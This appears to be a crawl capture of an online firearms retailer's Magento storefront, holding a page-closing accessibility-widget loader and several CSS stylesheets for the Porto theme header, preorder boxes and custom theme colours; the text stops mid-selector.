<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css
body_size: -23
content:
*{box-sizing:border-box}.complete-preorder-btn{width:162px}th.col.subtotal{text-align:center!important}.grouped-preorder-info-box{margin-top:8px}.info-box,.grouped-preorder-info-box{padding:8px;background-color:#ff0}.info-box h2{line-height:0;text-transform:uppercase;font-weight:700;color:#000}.grouped-preorder-info-box h3{line-height:0}.info-box-text{font-size:17px;color:#04563f}.grouped-preorder-info-box-text{font-size:14px;color:#04563f}.margin-top{margin-top:8px}.info-box hr,.grouped-preorder-info-box hr{border:1px solid #d3d3d3}.info-box div{font-size:18px;color:#000}.text-green{color:green}.preorder-label{background-color:#f5f5f5;line-height:28px;font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/media/porto/web/css/header/type2.css
body_size: 6216
content:
.page-header.type2:not(.header-newskin){background-color:#0083c1;color:#fff;border:0}
.page-header.type2 .header.panel>.header.links>li>a{color:#fff}
.page-header.type2 .header.panel>.header.links>li>a:hover{color:#fff}
.page-header.type2 .minicart-wrapper{position:absolute;top:50%;right:15px;margin-top:-20px}
.page-header.type2 .minicart-wrapper .action.showcart:before,.page-header.type2 .minicart-wrapper .action.showcart.active:before{color:#fff}
.page-header.type2:not(.header-newskin) .minicart-wrapper .action.showcart .counter.qty{color:#000}

@media only screen and (max-width:767px){
    .page-header.type2 .nav-toggle{float:right}
    .page-header.type2 .logo{height:40px;float:left;margin:10px 0}
    .page-header.type2 .logo img{max-width:100%;max-height:100%;width:auto}
    .page-header.type2 .minicart-wrapper{position:relative;top:auto;right:auto;left:auto;margin:10px 0;float:right}
    .page-header.type2 .block-search{float:none;margin-bottom:0}
    .page-header.type2 .block-search .label{float:right;margin:10px 0;line-height:40px;margin-right:10px}
    .page-header.type2 .block-search .label:before{color:#fff;cursor:pointer}
    .page-header.type2 .custom-block{display:none}
    .page-header.type2 .nav-toggle:before{color:#fff}
}
@media all and (min-width:768px),print{
    header.page-header.sticky-header.type2 .minicart-wrapper .action.showcart:before{color:#fff}
    header.page-header.sticky-header.type2 .minicart-wrapper .action.showcart .counter.qty{color:#000}
    .page-header.type2:not(.header-newskin){background-color:#0083c1;color:#fff;border-top:0}
    .page-header.type2>.panel.wrapper{background-color:#008acc;color:#fff}
    .page-header.type2:not(.header-newskin) .panel.header .switcher{border-left:1px solid rgba(255,255,255,0.5);padding:0 15px;text-transform:uppercase}
    .page-header.type2 .panel.header .switcher:first-child{border-left:0;padding-left:0}
    .page-header.type2 .panel.header .switcher:last-child{padding-right:0}
    .page-header.type2 .panel.header .header.links>li>a{color:#fff}
    .page-header.type2 .panel.header .header.links>li>a:hover{color:#fff}
    .page-header.type2 .customer-welcome .action.switch{color:#fff}
    .page-header.type2 .nav-sections{background-color:#006fa4;color:#fff}
    .page-header.type2 .navigation .level0.parent>a:after{line-height:46px}
    .page-header.type2 .navigation .level0>.level-top{color:#fff;font-weight:700}
    .page-header.type2 .block-search input{background-color:#006393;color:#ddd}
    .page-header.type2 .block-search .action.search{border-left:1px solid rgba(255,255,255,0.2);padding:0 12px}
    .page-header.type2 .block-search .action.search:focus:before{color:#fff}
    .page-header.type2 .block-search .action.search:before,.page-header.type2 .block-search .action.search:hover:before{color:#fff}
    .page-header.type2 .block-search .action.search:hover{border-left-width:1px}
    .page-header.type2 .custom-block{height:40px;line-height:40px;position:absolute;top:50%;right:60px;margin-top:-20px;font-size:14px;color:#fff}
    .page-header.type2 .custom-block>*{display:inline-block;vertical-align:middle}
    .page-header.type2 .custom-block>a{font-size:12px;color:#fff}
}

.page-header.type2.header-newskin {
    background-color: #0083c1;
    color: #fff;
    border-top-width: 0;
}
.page-header.type2.header-newskin .minicart-wrapper {
    position: absolute;
    top: 50%;
    right: 15px;
    margin-top: -20px;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 56px;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 55px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .block-minicart:before {
    right: 36px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .block-minicart:after {
    right: 35px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    line-height: 37px;
    color: #606669;
    padding-right: 20px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
    color: #fff;
    font-size: 25px;
    line-height: 40px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    background-color: #f17734;
    right: 13px;
    margin-top: -17px;
    line-height: 17px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    color: #bde1f5;
    -webkit-font-smoothing: inherit;
}
.page-header.type2.header-newskin .minicart-wrapper .action.close {
    top: 5px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper {
    background: transparent;
    box-shadow: none;
    border-color: transparent;
    width: auto;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    padding-right: 15px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:after {
    display: none;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart .counter.qty {
    right: 8px;
}
.page-header.type2.header-newskin .nav-toggle {
    float: right;
}
@media (min-width: 768px) {
    .page-header.type2.header-newskin {
        background-color: #0088cc;
        color: #fff;
    }
    .page-header.type2.header-newskin .switcher strong {
        font-weight: 600;
    }
    .page-header.type2.header-newskin > .main-panel-top {
        background-color: #0088cc;
    }
    .page-header.type2.header-newskin .panel.wrapper {
        background-color: transparent;
        color: #bde1f5;
    }
    .page-header.type2.header-newskin .panel.header {
        max-width: 100%;
        padding: 10px 0;
    }
    .page-header.type2.header-newskin .panel.header .switcher {
        padding-right: 25px;
        text-transform: uppercase;
    }
    .page-header.type2.header-newskin .main-panel-inner {
        border-bottom: 1px solid rgba(248,248,248,0.2);
    }
    .page-header.type2.header-newskin .panel.header .header.links > li {
        color: #bde1f5;
        font-weight: 600;
        letter-spacing: 0.025em;
    }
    .page-header.type2.header-newskin .panel.header .header.links > li > a {
        border: none;
        color: #bde1f5;
        font-weight: 600;
        letter-spacing: 0.025em;
    }
    .page-header.type2.header-newskin .block-search {
        margin-left: 150px;
    }
    .page-header.type2.header-newskin .block-search input {
        background-color: #fff;
        color: #8d8d8d;
        border-radius: 20px;
    }
    .page-header.type2.header-newskin .block-search .action.search {
        border-left: 1px solid rgba(255,255,255,0.2);
        padding: 0 17px;
    }
    .page-header.type2.header-newskin .block-search .action.search:before {
        content: '\e884';
        color: #606669;
        font-size: 16px;
        padding-left: 1px;
    }
    .page-header.type2.header-newskin .block-search .action.search:hover:before {
        color: #606669;
    }
    .page-header.type2.header-newskin .custom-block {
        position: absolute;
        top: 50%;
        right: 170px;
        margin-top: -15px;
        font-size: 14px;
        color: #bde1f5;
    }
    .page-header.type2.header-newskin .custom-block > * {
        display: inline-block;
        vertical-align: top;
        font-size: 11px;
        font-weight: 600;
        text-align: left;
        line-height: 1;
    }
    .page-header.type2.header-newskin .minicart-wrapper {
        background-color: #0694db;
        width: 81px;
        height: 41px;
        text-align: center;
        box-shadow: 0px 5px 11px -2px rgba(0, 0, 0, 0.1);
        border-radius: 2px;
        border: solid 1px #0082c2;
    }
    .page-header.type2.header-newskin .nav-sections {
        background-color: #f4f4f4;
        color: #6b7a83;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #0088cc;
        color: #fff;
    }
    .page-header.type2.header-newskin.sticky-header .navigation li.level0.active, .page-header.type2.header-newskin.sticky-header .navigation li.level0:hover {
        color: #bde1f5;
    }
    header.page-header.type2.header-newskin.sticky-header .navigation li.level0 > .level-top {
        padding: 0 10px;
    }
    .page-header.type2.header-newskin .navigation .level0 {margin-right: 4px;color: inherit;}
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        font-size: 12px;
        letter-spacing: inherit;
        color: inherit;
        font-weight: 700;
        line-height: 52px;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top:after {
        line-height: 52px;
    }
    .page-header.type2.header-newskin .navigation li.level0.active,
    .page-header.type2.header-newskin .navigation li.level0:hover {
        color: #0088cc;
    }
    .page-header.type2.header-newskin .navigation li.level0.parent:hover a.level-top:before {
        display: none;
    }
    .page-header.type2.header-newskin .navigation li.level0 .submenu:before {
        content: "";
        width: 100%;
        height: 20px;
        display: block;
        position: absolute;
        left: 0;
        top: -15px;
    }
    .page-header.type2.header-newskin .navigation .level0 .submenu li.parent > a:after {
        line-height: 25px;
    }
    .page-header.type2.header-newskin.sticky-header .navigation li.level0 > .submenu {
        top: 37px;
    }
}
@media (min-width: 768px) {
    .page-header.type2.header-newskin .header.panel > .header.links {
        float: none;
        text-align: right;
        display: block;
    }
    .page-header.type2.header-newskin .header.panel > .header.links > li.compare {
        float: left;
    }
    .page-header.type2.header-newskin .header.panel > .header.links > li.compare > a {
        padding: 0;
    }
    .page-header.type2.header-newskin .sw-megamenu.navigation li.level0.fl-right {
        /*float: none;*/
    }
}
@media (max-width: 1199px) {
    .page-header.type2.header-newskin .block-search {
        margin-left: 30px;
    }
    .page-header.type2.header-newskin .custom-block {
        right: 150px;
    }
}
@media (max-width: 991px) {
    .page-header.type2.header-newskin .header.panel > .header.links > li > a, .page-header.type2.header-newskin .header.panel > .header.links > li > span {
        padding: 0 7px;
    }
    .page-header.type2.header-newskin .header.panel > .header.links > li:first-child > a, .page-header.type2.header-newskin .header.panel > .header.links > li:first-child > span {
        padding-left: 0;
    }
    .page-header.type2.header-newskin .header.panel > .header.links > li:last-child > a, .page-header.type2.header-newskin .header.panel > .header.links > li:last-child > span {
        padding-right: 0;
    }
    .page-header.type2.header-newskin .panel.header .switcher {
        padding-right: 15px;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        padding-left: 10px;
        padding-right: 10px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .logo {
        height: 40px;
        float: left;
        margin: 10px 0;
    }
    .page-header.type2.header-newskin .logo img {
        max-width: 100%;
        max-height: 100%;
        width: auto;
    }
    .page-header.type2.header-newskin .minicart-wrapper {
        position: relative;
        top: auto;
        right: auto;
        left: auto;
        margin: 10px 0;
        float: right;
    }
    .page-header.type2.header-newskin .block-search {
        float: none;
        margin-bottom: 0;
    }
    .page-header.type2.header-newskin .block-search .label:before,
    .page-header.type2.header-newskin .nav-toggle:before {
        color: #fff;
        font-size: 18px;
        padding-left: 1px;
    }
    .page-header.type2.header-newskin .block-search .label:before {
        margin-top: -1px;
    }
    .page-header.type2.header-newskin .block-search .label {
        float: right;
        margin: 10px 0;
        line-height: 40px;
        margin-right: 13px;
    }
    .page-header.type2.header-newskin .custom-block {
        display: none;
    }
    header.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, header.page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
        font-size: 25px;
    }
}

/******Custom CSS added, copied from admin***/
.theme-color{color:#EE2D43 !important;}
.theme-hover-color:hover{color:#EE2D43 !important;}
.theme-bg-color{background-color:#EE2D43 !important;}
.theme-border-color{border-color:#EE2D43 !important;}
.theme-hover-bg-color:hover{background-color:#EE2D43 !important;}
a,a:hover, .page-header a, .page-header a:hover, .page-header .panel.header .header.links > li > a, .minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before, .owl-theme .owl-controls .owl-nav [class*=owl-], .recent-posts .post-date .day, .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before, .minicart-wrapper .action.showcart.active:before, .minicart-wrapper .action.showcart.active:hover:before, .sorter-action:before, .pages a.page, .pages a.page, .sorter-action:hover:before, .product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price, .product-info-main .product-info-price .price-wrapper .price, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover, .minicart-items .action.edit:before, .minicart-items .action.delete:before, .page-main > .page-title-wrapper .page-title, .cart.table-wrapper .product-item-name > a, .cart.table-wrapper .product-item-name > a:hover, .cart.table-wrapper .col.subtotal .price, .cart.table-wrapper .actions-toolbar > .action-edit:hover:before, .cart.table-wrapper .actions-toolbar > .action-delete:hover:before, .cart.table-wrapper .actions-toolbar > .action-edit:before, .cart.table-wrapper .actions-toolbar > .action-delete:before, .paypal-review-discount .block > .title strong, .cart-discount .block > .title strong, .minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before, .authentication-wrapper button.action-auth-toggle, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-action-button-as-link:hover, .abs-action-remove:hover, .abs-discount-block .action.check:hover, .popup .actions-toolbar .action.cancel:hover, .paypal-button-widget .paypal-button:hover, .bundle-options-container .action.back:hover, .block.related .action.select:hover, .cart.table-wrapper .actions-toolbar > .action-delete:hover, .cart.table-wrapper .action.help.map:hover, .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .payment-method-billing-address .action-cancel:hover, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover, .checkout-agreements-block .action-show:hover, .gift-options .actions-toolbar .action-cancel:hover, .gift-summary .action-edit:hover, .gift-summary .action-delete:hover, .gift-wrapping-title .action-remove:hover, .wishlist.split.button > .action:hover, .abs-add-fields .action.remove:hover, .paypal-review-discount .action.check:hover, .cart-discount .action.check:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover, .opc-progress-bar-item._complete > span, .checkout-payment-method .payment-option-title .action-toggle, .checkout-payment-method .payment-option-title .action-toggle:after, .opc-block-shipping-information .shipping-information-title .action-edit:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover:before, .block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong, .block-collapsible-nav .item a:hover, .block-collapsible-nav .item a:active, .block-collapsible-nav .item a:focus, .magento-rma-returns-returns .page-main .page-title-wrapper .page-title, .magento-rma-returns-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .account .page-main .page-title-wrapper .page-title, [class^="sales-guest-"] .page-main .page-title-wrapper .page-title, .sales-guest-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .fieldset > .legend, p .alternative-font, .entry-content h3, .history h4, .nav-toggle:before, .block-search .label:before, .nav-toggle:hover:before, .block-search .label:hover:before, .fotorama .fotorama-sprite, .fotorama__fullscreen .fotorama .fotorama__zoom-out, .fotorama__fullscreen .fotorama .fotorama__zoom-in, .fotorama .fotorama__arr .fotorama__arr__arr, .fotorama .fotorama__fullscreen-icon, .fotorama .fotorama__thumb__arr, .page-header.type5 .search-area > a, .page-header.type5 .search-area > a:hover, .page-header.type5 .minicart-wrapper .action.showcart:before, .page-header.type5 .minicart-wrapper .action.showcart.active:before, .page-header.type5:not(.header-newskin) .minicart-wrapper .action.showcart .counter.qty, .page-header.type5 .block-search .action.search:before, .block-search .action.search:before, .filterproducts-tab .data.items > .item.title[aria-expanded=true] a.switch, .page-header.type7 .minicart-wrapper .action.showcart .counter.qty, .qty.field .qty-changer > a:hover, .post-holder .post-date .day, .widget.block-recent-posts ul li a, .post-list .post-content .post-read-more, .post-header .post-title a, a:visited, .alink:visited, a:active, .alink:active, .block-category-event > div.event-desc, .block-category-event .event-ticker .dates > div > span.desc, #ln_slider_price .ui-slider-handle, .table.grouped .price-box .price, .abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .payment-method-billing-address .action-cancel, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove, .minicart-items .product-item-name a
    {color:#EE2D43;}
.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, .filter-options-title:hover:after, .modes-mode.active, .modes-mode:hover, .pages strong.page, .pages .action:hover, .pages a.page:hover, button:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content,.page-header.type8.header-newskin .header.content, .page-header.type11 .navigation li.level0.active, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active,.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2
    {background-color:#EE2D43;}
.action.primary, .action.primary:hover, .modes-mode.active, .modes-mode:hover, .pages strong.page, .pages .action:hover, .pages a.page:hover, .fotorama__nav .fotorama__thumb-border, button:hover, .action.primary:focus, .action.primary:active, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .filter-toggle.active,i.ajax-loader, .swatch-option.selected, .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover
    {border-color:#EE2D43;}
.page-header, .minicart-wrapper .block-minicart, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover, .authentication-dropdown, .login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage, .featured-box .box-content, .history .featured-box .box-content, .form.search.advanced, .homepage-grid-banner .ribbon:before, .cms-index-index .testimonial-arrow-down, #newsletter_popup, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary, .block-header-customer-login
    {border-top-color:#EE2D43;}
.minicart-wrapper .block-minicart:before, .prev-next-products .product-nav .product-pop:before, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary:before, .block-header-customer-login:before
    {border-bottom-color:#EE2D43;}
@media (max-width: 767px) {
    .navigation a {
        color: #777 !important;
    }
    .navigation a:hover, .nav-sections .header.links a:hover {
        color: #EE2D43 !important;
    }
    header.page-header .nav-sections-item-title.active > a, header.page-header .nav-sections-item-title.active > a:hover, header.page-header .nav-sections-item-title.active > a:focus {
        color: #EE2D43;
    }
    header.page-header .nav-sections-item-title, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
        background-color: #EE2D43;
    }
    .page-header.type5:not(.header-newskin) .minicart-wrapper .action.showcart .counter.qty {
        color: #fff;
    }
}
@media (min-width: 768px) {
    .page-header.type1 .navigation li.level0, .page-header.type1 .panel.header .header.links > li > a, .page-header.type1 .panel.header .header.links > li > a:hover,.page-header.type3 .header.panel .top-panel>.links > li > a, .page-header.type3 .header.panel .top-panel>.links > li > a:hover, .page-header.type4 .header.panel .links > li > a, .page-header.type4 .header.panel .links > li > a:hover,.page-header.type20 .header.panel .links > li > a, .page-header.type20 .header.panel .links > li > a:hover, .page-header.type17 .header.panel .links > li > a, .page-header.type17 .header.panel .links > li > a:hover, .page-header.type3 .header.panel .block-search .action.search:before, .page-header.type6 .navigation .level0 > .level-top, .page-header.type6 .minicart-wrapper .action.showcart:before, .page-header.type6 .minicart-wrapper .action.showcart.active:before, .page-header.type6 .search-area > a, .page-header.type6 .search-area > a:hover, .page-header.type6 .block-search .action.search:before, .page-header.type19 .navigation .level0 > .level-top, .page-header.type19 .minicart-wrapper .action.showcart:before, .page-header.type19 .minicart-wrapper .action.showcart.active:before, .page-header.type19 .search-area > a, .page-header.type19 .search-area > a:hover, .page-header.type19 .block-search .action.search:before, .page-header.type11 .panel.header .header.links > li > a, .page-header.type4 .header.panel .block-search .action.search:before,.page-header.type20 .header.panel .block-search .action.search:before,.page-header.type17 .header.panel .block-search .action.search:before, .page-header.type9 .header.panel .block-search .action.search:before, .page-header.type11 .panel.header .header.links > li > a:hover, .page-header.type11 .navigation li.level0:hover {
        color: #EE2D43;
    }
    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover, .page-header.type3 .navigation .level0:hover > .level-top, .page-header.type4 .navigation .level0:hover > .level-top,.page-header.type20 .navigation .level0:hover > .level-top,.page-header.type20 .navigation .level0:hover > .level-top,--.page-header.type17 .navigation .level0:hover > .level-top,.page-header.type17 .navigation .level0:hover > .level-top, .page-header.type3 .navigation .level0.active > .level-top, .page-header.type3 .navigation .level0.has-active > .level-top, .page-header.type4 .navigation .level0.active > .level-top, .page-header.type4 .navigation .level0.has-active > .level-top,.page-header.type20 .navigation .level0.active > .level-top, .page-header.type20 .navigation .level0.has-active > .level-top,.page-header.type17 .navigation .level0.active > .level-top, .page-header.type17 .navigation .level0.has-active > .level-top, .page-header.type6 .panel.wrapper, .page-header.type6 .navigation .level0:hover > .level-top,.page-header.type19 .panel.wrapper, .page-header.type19 .navigation .level0:hover > .level-top, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default, .sw-megamenu.navigation.side-megamenu li.level0:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover {
        background-color: #EE2D43;
    }
    .navigation .level0 .submenu {
        border-color:#EE2D43;
    }
    .product.info.detailed.vertical .product.data.items > .item.title.active > .switch, .product.info.detailed.vertical .product.data.items > .item.title.active > .switch:focus, .product.info.detailed.vertical .product.data.items > .item.title.active > .switch:hover {
        border-left-color: #EE2D43;
    }
    .sw-megamenu.navigation.side-megamenu li.level0:hover > a {
        border-top-color:#EE2D43;
    }
}
html,body{color:#767F84}
button.action.primary{
}
button.action.primary:hover{
}
.product-item-actions .action.towishlist,.product-addto-links .action.towishlist,.action.towishlist{color:#2B2B2D;border-color:#2B2B2D}
.product-item-actions .action.towishlist:hover,.product-addto-links .action.towishlist:hover,.action.towishlist:hover{color:#2B2B2D;border-color:#2B2B2D}
.product-addto-links .action.tocompare,.product-item-actions .action.tocompare,.action.tocompare,.product-addto-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend{color:#2B2B2D;border-color:#2B2B2D}
.product-addto-links .action.tocompare:hover,.product-item-actions .action.tocompare:hover,.action.tocompare:hover,.product-addto-links .action.mailto.friend:hover, .moved-add-to-links .action.mailto.friend:hover, .product-social-links .action.mailto.friend:hover{color:#2B2B2D;border-color:#2B2B2D}
.page-wrapper > .breadcrumbs{background-color:#FFFFFF}
.page-wrapper > .breadcrumbs{color:#000000}
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:focus{color:#000000}
.page-wrapper > .breadcrumbs a:hover{color:#000000}
#ln_slider_price.ui-slider-horizontal{background-color:#000000}
#ln_slider_price .ui-slider-handle{background-color:#000000}
@media (min-width: 768px){
    .page-header.type1, .page-header.type2, .page-header.type3, .page-header.type4,.page-header.type20, .page-header.type17, .page-header.type5, .page-header.type6,.page-header.type19, .page-header.type7,.page-header.type23, .page-header.type8 .header.content,.page-header.type8.header-newskin .header.content, .page-header.type9, .page-header.type10, .page-header.type11, .page-header.type12, .page-header.type15, .page-header.type16, .page-header.type2.header-newskin,.page-header.type18,.page-header.header-newskin {
        background-color: #FFFFFF;
    }
}
    .page-header {
        border-top-color: #000000;
    }
@media (min-width: 768px){
    .page-header, .page-header.type1 .custom-block, .page-header.type2 .custom-block, .page-header.type8 .custom-block > *,.page-header.type8.header-newskin .custom-block > *, .page-header.type11 .custom-block, .page-header.type12 .custom-block, .page-header.type16 .custom-block, .page-header.type2.header-newskin .custom-block, .page-header.type18 .custom-block, .page-header.header-newskin .custom-block {
        color: #999999;
    }
}
@media (min-width: 768px){
    .page-header.type1 a, .page-header.type2 a, .page-header.type2 .custom-block a, .page-header.type3 a, .page-header.type4 a,.page-header.type20 a,.page-header.type17 a,.page-header.type17 .top-links-icon,.page-header.type17 .top-links-icon a, .page-header.type5 a, .page-header.type6 a,.page-header.type19 a, .page-header.type7 a,.page-header.type23 a, .page-header.type8 a,.page-header.type8.header-newskin a, .page-header.type9 a, .page-header.type10 a, .page-header.type11 a, .page-header.type11 .custom-block a, .page-header.type12 .header.panel .custom-block a, .page-header.type16 .custom-block a, .page-header.type2.header-newskin .custom-block a, .page-header.type18 .custom-block a, .page-header.header-newskin a,.page-header.header-newskin .top-links-icon,.page-header.header-newskin .top-links-icon a, .page-header.type13.header-newskin .panel.header .top-links-area > ul.links > li > a{
        color: #999999;
    }
}
@media (min-width: 768px){
    .page-header > .panel.wrapper, .page-header.type1 > .panel.wrapper, .page-header.type2 > .panel.wrapper, .page-header.type5 > .panel.wrapper, .page-header.type6 .panel.wrapper,.page-header.type19 .panel.wrapper, .page-header.type8 > .panel.wrapper > .panel.header,.page-header.type8.header-newskin > .panel.wrapper > .panel.header, .page-header.type11 > .panel.wrapper, .page-header.type16 > .panel.wrapper, .page-header.type2.header-newskin > .main-panel-top, .page-header.type18 > .main-panel-top {
        background-color: #FFFFFF;
    }
}
@media (min-width: 768px){
    .page-header.type1 .panel.header .header.links > li > a, .page-header.type1 .panel.header .header.links > li > a:hover, .page-header.type2 .panel.header .header.links > li > a, .page-header.type2 .header.panel > .header.links > li > a, .page-header.type2 .panel.header .header.links > li > a:hover, .page-header.type3 .header.panel .top-panel>.header.links > li > a, .page-header.type3 .header.panel .top-panel > .links > li, .page-header.type3 .panel.header .top-panel>.header.links > li > a:hover, .page-header.type3 .header.panel .search-area > a:hover, .page-header.type3 .header.panel .search-area > a, .page-header.type4 .header.panel .top-panel > .links > li > a, .page-header.type4 .header.panel .top-panel > .links > li > a:hover, .page-header.type4 .header.panel .top-panel > .links > li > span, .page-header.type4 .switcher strong, .page-header.type5 .panel.header .header.links > li > a, .page-header.type5 .panel.header .header.links > li > a:hover, .page-header.type5 > .panel.wrapper, .page-header.type5 .header.panel .switcher, .page-header.type6 .panel.header .header.links > li > a, .page-header.type6 .panel.header .header.links > li > a:hover, .page-header.type6 > .panel.wrapper, .page-header.type6 .header.panel .switcher,.page-header.type19 .panel.header .header.links > li > a, .page-header.type19 .panel.header .header.links > li > a:hover, .page-header.type19 > .panel.wrapper, .page-header.type19 .header.panel .switcher, .page-header.type7 .panel.header a, .page-header.type7 .panel.header 